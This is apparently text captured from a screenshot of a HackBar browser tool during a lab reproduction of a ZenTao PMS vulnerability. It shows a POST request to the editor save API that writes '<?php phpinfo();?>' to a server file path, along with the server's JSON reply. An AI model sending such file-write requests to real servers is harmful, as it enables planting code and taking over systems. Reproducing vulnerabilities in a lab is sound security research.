 不安全 192.168.175.128/zentaopms/www/api-getModel-editor-save-filePath=/tmp/1234
{"status":"fail","data":"null","md5":"37a6259cc0c1dae299a7866489dff0bd"}
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.175.128/zentaopms/www/api-getModel-editor-save-filePath=/tmp/1234
Enable POST
enctype
application/x-www-form-urlencoded
注意content-type格式
ADD HEADER
Body
fileContent=<?php phpinfo();?>